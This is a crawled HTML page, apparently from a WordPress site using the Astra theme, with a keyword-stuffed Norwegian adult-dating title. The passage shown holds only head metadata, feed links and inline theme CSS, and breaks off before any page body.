

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://luxador.eu/2022/08/25/moteplassen-eller-sukker-sex-roulette-free-sex-noveller-hvordan-male-penis/
body_size: 144820
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Møteplassen eller sukker sex roulette &#8211; free sex noveller hvordan måle penis &#8211; Luxador</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Luxador &raquo; Feed" href="https://luxador.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Luxador &raquo; Comments Feed" href="https://luxador.eu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Luxador &raquo; Møteplassen eller sukker sex roulette &#8211; free sex noveller hvordan måle penis Comments Feed" href="https://luxador.eu/2022/08/25/moteplassen-eller-sukker-sex-roulette-free-sex-noveller-hvordan-male-penis/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://luxador.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fluxador.eu%2F2022%2F08%2F25%2Fmoteplassen-eller-sukker-sex-roulette-free-sex-noveller-hvordan-male-penis%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://luxador.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fluxador.eu%2F2022%2F08%2F25%2Fmoteplassen-eller-sukker-sex-roulette-free-sex-noveller-hvordan-male-penis%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://luxador.eu/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=3.7.3' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-5);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Open Sans',sans-serif;font-weight:400;font-size:15px;font-size:1rem;}blockquote{color:var(--ast-global-color-2);}p,.entry-content p{margin-bottom:1em;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Heebo',sans-serif;font-weight:500;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:none;}header .custom-logo-link img{max-width:130px;}.astra-logo-svg{width:130px;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:40px;font-size:2.6666666666667rem;}h1,.entry-content h1{font-size:80px;font-size:5.3333333333333rem;font-family:'Heebo',sans-serif;line-height:1.1;}h2,.entry-content h2{font-size:40px;font-size:2.6666666666667rem;font-family:'Heebo',sans-serif;line-height:1.1;}h3,.entry-content h3{font-size:32px;font-size:2.1333333333333rem;font-family:'Heebo',sans-serif;line-height:1.2;}h4,.entry-content h4{font-size:24px;font-size:1.6rem;font-family:'Heebo',sans-serif;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;font-family:'Heebo',sans-serif;}h6,.entry-content h6{font-size:12px;font-size:0.8rem;font-family:'Heebo',sans-serif;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}::selection{background-color:var(--ast-global-color-0);color:#000000;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-5);background-color:var(--ast-global-color-5);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-5);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-5);background-color:var(--ast-global-color-5);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-5);border-color:var(--ast-global-color-5);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-5);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-5);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-5);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-5);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-5);border-color:var(--ast-global-color-5);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-5);}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-radius:2px;padding-top:14px;padding-right:24px;padding-bottom:14px;padding-left:24px;}.elementor-button-wrapper .elementor-button{border-color:var(--ast-global-color-6);background-color:rgba(0,0,0,0);}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:var(--ast-global-color-5);background-color:rgba(0,0,0,0);border-color:var(--ast-global-color-5);}.wp-block-button .wp-block-button__link,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:var(--ast-global-color-5);}.elementor-button-wrapper .elementor-button{font-family:inherit;font-weight:600;line-height:1;text-transform:uppercase;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:14px;font-size:0.93333333333333rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:var(--ast-global-color-5);background-color:rgba(0,0,0,0);border-color:var(--ast-global-color-5);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.1;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.1;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.2;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;border-color:var(--ast-global-color-6);background-color:rgba(0,0,0,0);color:var(--ast-global-color-5);font-family:inherit;font-weight:600;line-height:1;text-transform:uppercase;font-size:14px;font-size:0.93333333333333rem;border-radius:2px;padding-top:14px;padding-right:24px;padding-bottom:14px;padding-left:24px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;color:var(--ast-global-color-5);border-color:var(--ast-global-color-6);background-color:rgba(0,0,0,0);border-radius:2px;padding-top:14px;padding-right:24px;padding-bottom:14px;padding-left:24px;font-family:inherit;font-weight:600;font-size:14px;font-size:0.93333333333333rem;line-height:1;text-transform:uppercase;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:var(--ast-global-color-5);background-color:rgba(0,0,0,0);border-color:var(--ast-global-color-5);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}body,.ast-separate-container{background-color:var(--ast-global-color-4);;background-image:none;;}@media (max-width:921px){.site-title{display:none;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:56px;}h2,.entry-content h2{font-size:32px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.site-title{display:none;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:40px;}h2,.entry-content h2{font-size:24px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:104px;}.astra-logo-svg{width:104px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:104px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://luxador.eu/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://luxador.eu/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://luxador.eu/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-theme-transparent-header .ast-header-social-wrap .ast-social-color-type-custom .ast-builder-social-element svg{fill:var(--ast-global-color-6);}.ast-theme-transparent-header .ast-header-social-wrap .ast-social-color-type-custom .ast-builder-social-element:hover svg{fill:var(--ast-global-color-5);}.ast-theme-transparent-header .ast-header-social-wrap .ast-social-color-type-custom .ast-builder-social-element .social-item-label{color:var(--ast-global-color-6);}.ast-theme-transparent-header .ast-header-social-wrap .ast-social-color-type-custom .ast-builder-social-element:hover .social-item-label{color:var(--ast-global-color-5);}.ast-theme-transparent-header [data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{background:transparent;}.footer-widget-area[data-section^="section-fb-html-"] .ast-builder-html-element{text-align:center;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#d3af30;--ast-global-color-1:#d3af30;--ast-global-color-2:#0f0f0f;--ast-global-color-3:#2a2a2a;--ast-global-color-4:#ffffff;--ast-global-color-5:#0f0f0f;--ast-global-color-6:#a2a2a2;--ast-global-color-7:#f9f9f9;--ast-global-color-8:#7a7a7a;}.ast-theme-transparent-header #masthead .site-logo-img .transparent-custom-logo .astra-logo-svg{width:130px;}.ast-theme-transparent-header #masthead .site-logo-img .transparent-custom-logo img{ max-width:130px;}@media (min-width:921px){.ast-theme-transparent-header #masthead{position:absolute;left:0;right:0;}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar{background:none;}body.elementor-editor-active.ast-theme-transparent-header #masthead,.fl-builder-edit .ast-theme-transparent-header #masthead,body.vc_editor.ast-theme-transparent-header #masthead,body.brz-ed.ast-theme-transparent-header #masthead{z-index:0;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .custom-mobile-logo-link{display:none;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .transparent-custom-logo{display:inline-block;}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar{background-image:none;background-color:transparent;}.ast-theme-transparent-header .ast-below-header{background-image:none;background-color:transparent;}}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-menu,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .ast-mobile-header-wrap .main-header-bar{background-color:rgba(255,255,255,0);}.ast-theme-transparent-header .main-header-bar .ast-search-menu-icon form{background-color:rgba(255,255,255,0);}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar,.ast-theme-transparent-header .ast-below-header,.ast-header-break-point.ast-theme-transparent-header .ast-above-header,.ast-header-break-point.ast-theme-transparent-header .ast-below-header{background-color:rgba(255,255,255,0);}.ast-theme-transparent-header .ast-builder-menu .main-header-menu,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .menu-item > .menu-link,.ast-theme-transparent-header .ast-masthead-custom-menu-items,.ast-theme-transparent-header .ast-masthead-custom-menu-items a,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-above-header-navigation a,.ast-header-break-point.ast-theme-transparent-header .ast-above-header-navigation a,.ast-header-break-point.ast-theme-transparent-header .ast-above-header-navigation > ul.ast-above-header-menu > .menu-item-has-children:not(.current-menu-item) > .ast-menu-toggle,.ast-theme-transparent-header .ast-below-header-menu,.ast-theme-transparent-header .ast-below-header-menu a,.ast-header-break-point.ast-theme-transparent-header .ast-below-header-menu a,.ast-header-break-point.ast-theme-transparent-header .ast-below-header-menu,.ast-theme-transparent-header .main-header-menu .menu-link{color:var(--ast-global-color-8);}.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item:hover > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .ast-masthead-custom-menu-items a:hover,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .focus > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .focus > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-ancestor > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-ancestor > .ast-menu-toggle,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-ancestor > .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-ancestor > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header .main-header-menu .current-menu-ancestor > .menu-link{color:var(--ast-global-color-1);}@media (max-width:921px){.ast-theme-transparent-header #masthead{position:absolute;left:0;right:0;}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar{background:none;}body.elementor-editor-active.ast-theme-transparent-header #masthead,.fl-builder-edit .ast-theme-transparent-header #masthead,body.vc_editor.ast-theme-transparent-header #masthead,body.brz-ed.ast-theme-transparent-header #masthead{z-index:0;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .custom-mobile-logo-link{display:none;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .transparent-custom-logo{display:inline-block;}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar{background-image:none;background-color:transparent;}.ast-theme-transparent-header .ast-below-header{background-image:none;background-color:transparent;}}@media (max-width:921px){.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-menu,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .ast-mobile-header-wrap .main-header-bar{background-color:rgba(255,255,255,0);}.ast-theme-transparent-header .main-header-bar .ast-search-menu-icon form{background-color:rgba(255,255,255,0);}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar,.ast-theme-transparent-header .ast-below-header,.ast-header-break-point.ast-theme-transparent-header .ast-above-header,.ast-header-break-point.ast-theme-transparent-header .ast-below-header{background-color:rgba(255,255,255,0);}.ast-theme-transparent-header .ast-builder-menu .main-header-menu,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .menu-item > .menu-link,.ast-theme-transparent-header .ast-masthead-custom-menu-items,.ast-theme-transparent-header .ast-masthead-custom-menu-items a,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .menu-link{color:var(--ast-global-color-6);}.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item:hover > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .ast-masthead-custom-menu-items a:hover,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .focus > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .focus > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-ancestor > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-ancestor > .ast-menu-toggle,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-ancestor > .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-ancestor > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header .main-header-menu .current-menu-ancestor > .menu-link{color:var(--ast-global-color-0);}}@media (max-width:544px){.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-menu,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .ast-mobile-header-wrap .main-header-bar{background-color:rgba(255,255,255,0);}.ast-theme-transparent-header .main-header-bar .ast-search-menu-icon form{background-color:rgba(255,255,255,0);}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar,.ast-theme-transparent-header .ast-below-header,.ast-header-break-point.ast-theme-transparent-header .ast-above-header,.ast-header-break-point.ast-theme-transparent-header .ast-below-header{background-color:rgba(255,255,255,0);}}.ast-theme-transparent-header #ast-desktop-header > [CLASS*="-header-wrap"]:nth-last-child(2) > [CLASS*="-header-bar"],.ast-theme-transparent-header.ast-header-break-point #ast-mobile-header > [CLASS*="-header-wrap"]:nth-last-child(2) > [CLASS*="-header-bar"]{border-bottom-width:2px;border-bottom-style:solid;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow 